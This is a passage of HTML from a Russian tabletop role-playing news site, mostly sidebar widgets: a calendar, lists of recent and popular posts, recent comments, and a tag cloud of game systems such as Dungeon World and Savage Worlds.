<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- /comments -->
		
			
</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="social-widget-3" class="widget Social_Widget"><div class="socialmedia-buttons smw_center"><a href="//vk.com/rpg_news_russian" rel="nofollow" target="_blank"><img width="32" height="32" src="//rpg-news.ru/wp-content/plugins/social-media-widget/images/default/32/vk.png" 
				alt="Follow Us on VK" 
				title="Follow Us on VK" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//boosty.to/dragonling_rnr" rel="nofollow" target="_blank"><img width="32" height="32" src="//rpg-news.ru/wp-content/uploads/2025/03/boosty_logo.jpg" 
				alt="Follow Us on Boosty" 
				title="Follow Us on Boosty" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" class="search-form" action="//rpg-news.ru/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Поиск по сайту" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Сентябрь 2014</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="//rpg-news.ru/2014/09/01/" aria-label="Записи, опубликованные 01.09.2014">1</a></td><td>2</td><td><a href="//rpg-news.ru/2014/09/03/" aria-label="Записи, опубликованные 03.09.2014">3</a></td><td><a href="//rpg-news.ru/2014/09/04/" aria-label="Записи, опубликованные 04.09.2014">4</a></td><td><a href="//rpg-news.ru/2014/09/05/" aria-label="Записи, опубликованные 05.09.2014">5</a></td><td><a href="//rpg-news.ru/2014/09/06/" aria-label="Записи, опубликованные 06.09.2014">6</a></td><td>7</td>
	</tr>
	<tr>
		<td><a href="//rpg-news.ru/2014/09/08/" aria-label="Записи, опубликованные 08.09.2014">8</a></td><td><a href="//rpg-news.ru/2014/09/09/" aria-label="Записи, опубликованные 09.09.2014">9</a></td><td><a href="//rpg-news.ru/2014/09/10/" aria-label="Записи, опубликованные 10.09.2014">10</a></td><td><a href="//rpg-news.ru/2014/09/11/" aria-label="Записи, опубликованные 11.09.2014">11</a></td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td><a href="//rpg-news.ru/2014/09/16/" aria-label="Записи, опубликованные 16.09.2014">16</a></td><td>17</td><td><a href="//rpg-news.ru/2014/09/18/" aria-label="Записи, опубликованные 18.09.2014">18</a></td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td><a href="//rpg-news.ru/2014/09/22/" aria-label="Записи, опубликованные 22.09.2014">22</a></td><td><a href="//rpg-news.ru/2014/09/23/" aria-label="Записи, опубликованные 23.09.2014">23</a></td><td><a href="//rpg-news.ru/2014/09/24/" aria-label="Записи, опубликованные 24.09.2014">24</a></td><td>25</td><td><a href="//rpg-news.ru/2014/09/26/" aria-label="Записи, опубликованные 26.09.2014">26</a></td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="//rpg-news.ru/2014/09/30/" aria-label="Записи, опубликованные 30.09.2014">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="//rpg-news.ru/2014/08/">&laquo; Авг</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="//rpg-news.ru/2014/10/">Окт &raquo;</a></span>
	</nav></div></aside><aside id="fairpixels_slider_widget-3" class="widget widget_slider"><div class="widget-title"><h4>Последние статьи</h4></div>			
			<script>
				jQuery(document).ready(function($) {				
					$(".slider-widget-posts").show();
					$('.slider-widget-posts').flexslider({				// slider settings
						animation: "slide",								// animation style
						controlNav: false,								// slider thumnails class
						slideshow: true,								// enable automatic sliding
						directionNav: true,							// disable nav arrows
						slideshowSpeed: 6000,   						// slider speed
						smoothHeight: false,
						controlsContainer: ".sidebar-carousel-nav",
						keyboard: true,
						mousewheel: true,
					});	
				});
			</script>
			
			<div class="slider-widget-posts" >
				<div class="sidebar-carousel-nav"></div>
				<ul class="slides">
																
														
							<li>									
								<a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2026/01/pic2-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/articles/gostevye-stati/">Гостевые статьи</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/">Обзор дополнений &#8220;Укрытого Моря&#8221; от Кейла Сандерса</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/10/11/obzor-ukrytogo-morya-ot-kejla-sandersa/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2025/10/Ukm1-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/articles/gostevye-stati/">Гостевые статьи</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/10/11/obzor-ukrytogo-morya-ot-kejla-sandersa/">Обзор &#8220;Укрытого Моря&#8221; от Кейла Сандерса</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/05/05/nri-i-associativnyj-ryad-chast-3/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2025/05/Picture17-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/news/">Новости</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/05/05/nri-i-associativnyj-ryad-chast-3/">НРИ и ассоциативный ряд. Часть 3.</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/04/26/nri-i-associativnyj-ryad-chast-2/" >
									<img width="370" height="215" src="//rpg-news.ru/wp-content/uploads/2025/04/Picture13-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/news/">Новости</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/04/26/nri-i-associativnyj-ryad-chast-2/">НРИ и ассоциативный ряд. Часть 2.</a></h4>
									</div>									
								</div>	
							</li>														
													
											
														
							<li>									
								<a href="//rpg-news.ru/2025/04/19/nri-i-associativnyj-ryad-chast-1/" >
									<img width="295" height="215" src="//rpg-news.ru/wp-content/uploads/2025/04/Picture11-295x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
									
								<div class="post-info">
																				<div class="entry-meta">													
												<a href="//rpg-news.ru/category/news/">Новости</a>											</div>				
																		
									<div class="title">
										<h4><a href="//rpg-news.ru/2025/04/19/nri-i-associativnyj-ryad-chast-1/">НРИ и ассоциативный ряд. Часть 1.</a></h4>
									</div>									
								</div>	
							</li>														
													
									</ul>
			</div>
							
		</aside><aside id="fairpixels_recent_popular_widget-3" class="widget widget_tabs">		
		<script>
			jQuery(document).ready(function($) {				
				$(".widget-tab-titles li").click(function() {
					$(".widget-tab-titles li").removeClass('active');
					$(this).addClass("active");
					$(".tab-content").hide();
					var selected_tab = $(this).find("a").attr("href");
					$(selected_tab).fadeIn();
					return false;
				});
			});
		</script>

		<div class="widget-tabs-title-container">
			<ul class="widget-tab-titles" class="list">
				<li class="active"><h5><a href="#widget-tab1-content">Recent</a></h5></li>
				<li class=""><h5><a href="#widget-tab2-content">Popular</a></h5></li>
				<li class=""><h5><a href="#widget-tab3-content">Comments</a></h5></li>
			</ul>
		</div> 
		<div class="tabs-content-container">
			
			<div id="widget-tab1-content" class="tab-content" style="display: block;">	
													<ul class="list post-list">
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2026/01/pic2-75x75.png" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2026/01/pic2-75x75.png 75w, //rpg-news.ru/wp-content/uploads/2026/01/pic2-150x150.png 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2026/01/06/obzor-dopolnenij-ukrytogo-morya-ot-kejla-sandersa/">
										Обзор дополнений &#8220;Укрытого Моря&#8221; от Ке...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										06.01.2026									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/30/dajdzhest-zarubezhnyx-novostej-s-24-po-30-dekabrya-2025-g/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/30/dajdzhest-zarubezhnyx-novostej-s-24-po-30-dekabrya-2025-g/">
										Дайджест зарубежных новостей с 24 по 30 декабря 20...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										30.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/29/dajdzhest-inrinrya-s-22-po-28-dekabrya-2025-goda/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/29/dajdzhest-inrinrya-s-22-po-28-dekabrya-2025-goda/">
										Дайджест ИНРИНРЯ С 22 по 28 декабря 2025 года....	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										29.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/25/dajdzhest-zarubezhnyx-novostej-s-17-po-24-dekabrya-2025-g/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/25/dajdzhest-zarubezhnyx-novostej-s-17-po-24-dekabrya-2025-g/">
										Дайджест зарубежных новостей с 17 по 24 декабря 20...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										25.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2025/12/23/dajdzhest-inrinrya-s-15-po-21-dekabrya-2025-goda/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/05/news1-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/05/news1-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2025/12/23/dajdzhest-inrinrya-s-15-po-21-dekabrya-2025-goda/">
										Дайджест ИНРИНРЯ С 15 по 21 декабря 2025 года....	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										23.12.2025									</span>
									
																		 
								</div>
							</div>
						</li>
										</ul>
									
			</div>
			
			<div id="widget-tab2-content" class="tab-content">
																	<ul class="list post-list">
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2011/01/25/razreshenie-socialki-atributami-pers/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2011/01/Лого-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2011/01/Лого-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-150x150.jpg 150w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-32x32.jpg 32w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-64x64.jpg 64w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-96x96.jpg 96w, //rpg-news.ru/wp-content/uploads/2011/01/Лого-128x128.jpg 128w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2011/01/25/razreshenie-socialki-atributami-pers/">
										Разрешение социалки атрибутами персонажа vs отыгры...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										25.01.2011									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2011/01/25/razreshenie-socialki-atributami-pers/#comments">15</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-75x75.png" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-75x75.png 75w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-150x150.png 150w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-32x32.png 32w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-64x64.png 64w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-96x96.png 96w, //rpg-news.ru/wp-content/uploads/2015/11/Screenshot_3-128x128.png 128w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/">
										Ночь в тоскливом октябре	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										01.11.2015									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/#comments">13</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2010/12/28/%d0%b4%d0%b2%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%b2%d1%8b/">
										Две коровы	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										28.12.2010									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2010/12/28/%d0%b4%d0%b2%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%b2%d1%8b/#comments">10</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="thumbnail overlay">
								<a href="//rpg-news.ru/2014/09/10/dark-heresy-2nd-edition-chto-novogo/"><img width="75" height="75" src="//rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-75x75.jpg" class="attachment-fp75_75 size-fp75_75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="//rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-75x75.jpg 75w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-150x150.jpg 150w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-32x32.jpg 32w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-64x64.jpg 64w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-96x96.jpg 96w, //rpg-news.ru/wp-content/uploads/2014/09/Screenshot_13-128x128.jpg 128w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
							</div>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2014/09/10/dark-heresy-2nd-edition-chto-novogo/">
										Dark Heresy 2nd edition: что нового?	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										10.09.2014									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2014/09/10/dark-heresy-2nd-edition-chto-novogo/#comments">10</a>										</span>		
										
								</div>
							</div>
						</li>
										
						<li>
														<div class="post-right">
								<h5>
									<a href="//rpg-news.ru/2012/09/23/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%80%d0%b0-rpg-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba-30-17-09-2012-23-09-2012/">
										Новости мира RPG на русском, выпуск 30 (17.09.2012...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										23.09.2012									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2012/09/23/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%80%d0%b0-rpg-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba-30-17-09-2012-23-09-2012/#comments">9</a>										</span>		
										
								</div>
							</div>
						</li>
										</ul>
									
			</div>
			
			<div id="widget-tab3-content" class="tab-content">
				<ul class="list comment-list">
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/383b20197ff7d8e1d235e1557f407bb2109c0d20c86942e3427f18e23d93cb15?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/383b20197ff7d8e1d235e1557f407bb2109c0d20c86942e3427f18e23d93cb15?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>ipfan.info</h5></div>
										<div class="comment-text">
											<a class="first" href="//rpg-news.ru/2011/11/01/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b3%d0%be%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d0%b4%d1%8c%d0%bc%d0%b0mountain-witch/#comment-5811">Игра включает в себя жёстко заданный сеттинг. Пер...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												05.04.2019											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
																			</div>
									<div class="post-right">
										<div class="comment-author"><h5>#Обзоры — Божественная искра....</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2017/06/04/gostevaya-statya-obzor-godbound-ot-zoid/#comment-5810">[&#8230;] версия моего обзора, ранее публиковавша...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												03.04.2019											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/d0836a0fe8cf011921d5c43206880da61fe9cbe5abc1d04016b614146019cef6?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/d0836a0fe8cf011921d5c43206880da61fe9cbe5abc1d04016b614146019cef6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>Андрей</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2019/03/29/obzor-russkoyazychnogo-rolevogo-patreona/#comment-3075">Вполне себе неплохой список получился! :)...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												06.12.2018											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/b3872a174ea624d2491aeaf9689af3ed3dcf39a29c05f2e529b6615e450ad600?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/b3872a174ea624d2491aeaf9689af3ed3dcf39a29c05f2e529b6615e450ad600?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>Легас</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2019/03/29/obzor-russkoyazychnogo-rolevogo-patreona/#comment-2591">Мряк?)</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												11.11.2018											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/feec68d20668a0a4e601c78094518242733b943d2c19a16650c1b6c1e4847965?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/feec68d20668a0a4e601c78094518242733b943d2c19a16650c1b6c1e4847965?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>Svolod</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2018/09/06/novyj-staryj-cvet-obzor-warhammer-fantasy-roleplay-4th-edition-ot-svolod/#comment-2549">Попробую ответить, хотя в результате так толком п...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												09.11.2018											</span>
									
										</div>
									</div>
								</li>
											
					
				</ul>
			</div>
		</div>

	   </aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><div class="widget-title"><h4>Метки</h4></div><div class="tagcloud"><a href="//rpg-news.ru/tag/7th-sea/" class="tag-cloud-link tag-link-159 tag-link-position-1" style="font-size: 11.387096774194pt;" aria-label="7th Sea (5 элементов)">7th Sea</a>
<a href="//rpg-news.ru/tag/13th-age/" class="tag-cloud-link tag-link-166 tag-link-position-2" style="font-size: 8pt;" aria-label="13th Age (2 элемента)">13th Age</a>
<a href="//rpg-news.ru/tag/achtung-cthulhu/" class="tag-cloud-link tag-link-122 tag-link-position-3" style="font-size: 8pt;" aria-label="Achtung! Cthulhu (2 элемента)">Achtung! Cthulhu</a>
<a href="//rpg-news.ru/tag/dd/" class="tag-cloud-link tag-link-89 tag-link-position-4" style="font-size: 10.483870967742pt;" aria-label="D&amp;D (4 элемента)">D&amp;D</a>
<a href="//rpg-news.ru/tag/deadlands/" class="tag-cloud-link tag-link-111 tag-link-position-5" style="font-size: 14.322580645161pt;" aria-label="Deadlands (10 элементов)">Deadlands</a>
<a href="//rpg-news.ru/tag/dreamscape-carnival/" class="tag-cloud-link tag-link-152 tag-link-position-6" style="font-size: 8pt;" aria-label="Dreamscape Carnival (2 элемента)">Dreamscape Carnival</a>
<a href="//rpg-news.ru/tag/dungeonsdragons/" class="tag-cloud-link tag-link-148 tag-link-position-7" style="font-size: 12.177419354839pt;" aria-label="Dungeons&amp;Dragons (6 элементов)">Dungeons&amp;Dragons</a>
<a href="//rpg-news.ru/tag/dungeon-world/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 15.564516129032pt;" aria-label="Dungeon World (13 элементов)">Dungeon World</a>
<a href="//rpg-news.ru/tag/fate-core/" class="tag-cloud-link tag-link-164 tag-link-position-9" style="font-size: 13.306451612903pt;" aria-label="Fate Core (8 элементов)">Fate Core</a>
<a href="//rpg-news.ru/tag/fiasco/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="Fiasco (3 элемента)">Fiasco</a>
<a href="//rpg-news.ru/tag/fine-mess-games/" class="tag-cloud-link tag-link-225 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="Fine Mess Games (3 элемента)">Fine Mess Games</a>
<a href="//rpg-news.ru/tag/gnome-stew/" class="tag-cloud-link tag-link-129 tag-link-position-12" style="font-size: 22pt;" aria-label="Gnome Stew (51 элемент)">Gnome Stew</a>
<a href="//rpg-news.ru/tag/indie/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 13.306451612903pt;" aria-label="indie (8 элементов)">indie</a>
<a href="//rpg-news.ru/tag/iron-kingdoms/" class="tag-cloud-link tag-link-128 tag-link-position-14" style="font-size: 10.483870967742pt;" aria-label="Iron Kingdoms (4 элемента)">Iron Kingdoms</a>
<a href="//rpg-news.ru/tag/pathfinder-rpg/" class="tag-cloud-link tag-link-165 tag-link-position-15" style="font-size: 8pt;" aria-label="Pathfinder RPG (2 элемента)">Pathfinder RPG</a>
<a href="//rpg-news.ru/tag/patreon/" class="tag-cloud-link tag-link-179 tag-link-position-16" style="font-size: 9.3548387096774pt;" aria-label="Patreon (3 элемента)">Patreon</a>
<a href="//rpg-news.ru/tag/pbta/" class="tag-cloud-link tag-link-239 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="PbtA (3 элемента)">PbtA</a>
<a href="//rpg-news.ru/tag/roleplaying-news-russian-2/" class="tag-cloud-link tag-link-106 tag-link-position-18" style="font-size: 15.112903225806pt;" aria-label="Roleplaying News Russian (12 элементов)">Roleplaying News Russian</a>
<a href="//rpg-news.ru/tag/roleplaying-tips/" class="tag-cloud-link tag-link-214 tag-link-position-19" style="font-size: 9.3548387096774pt;" aria-label="Roleplaying Tips (3 элемента)">Roleplaying Tips</a>
<a href="//rpg-news.ru/tag/saf-gang-design/" class="tag-cloud-link tag-link-84 tag-link-position-20" style="font-size: 8pt;" aria-label="Saf Gang Design (2 элемента)">Saf Gang Design</a>
<a href="//rpg-news.ru/tag/savage-worlds/" class="tag-cloud-link tag-link-126 tag-link-position-21" style="font-size: 14.774193548387pt;" aria-label="savage worlds (11 элементов)">savage worlds</a>
<a href="//rpg-news.ru/tag/shadowrun/" class="tag-cloud-link tag-link-171 tag-link-position-22" style="font-size: 8pt;" aria-label="shadowrun (2 элемента)">shadowrun</a>
<a href="//rpg-news.ru/tag/soft/" class="tag-cloud-link tag-link-124 tag-link-position-23" style="font-size: 9.3548387096774pt;" aria-label="soft (3 элемента)">soft</a>
<a href="//rpg-news.ru/tag/studio101/" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="Studio101 (6 элементов)">Studio101</a>
<a href="//rpg-news.ru/tag/warhammer-40k/" class="tag-cloud-link tag-link-86 tag-link-position-25" style="font-size: 13.306451612903pt;" aria-label="Warhammer 40k (8 элементов)">Warhammer 40k</a>
<a href="//rpg-news.ru/tag/world-of-darkness/" class="tag-cloud-link tag-link-167 tag-link-position-26" style="font-size: 13.306451612903pt;" aria-label="World of Darkness (8 элементов)">World of Darkness</a>
<a href="//rpg-news.ru/tag/ktulxu/" class="tag-cloud-link tag-link-133 tag-link-position-27" style="font-size: 8pt;" aria-label="Ктулху (2 элемента)">Ктулху</a>
<a href="//rpg-news.ru/tag/nashi-igry/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="Наши игры (5 элементов)">Наши игры</a>
<a href="//rpg-news.ru/tag/nashi-materialy/" class="tag-cloud-link tag-link-233 tag-link-position-29" style="font-size: 13.306451612903pt;" aria-label="Наши материалы (8 элементов)">Наши материалы</a>
<a href="//rpg-news.ru/tag/novosti/" class="tag-cloud-link tag-link-236 tag-link-position-30" style="font-size: 10.483870967742pt;" aria-label="Новости (4 элемента)">Новости</a>
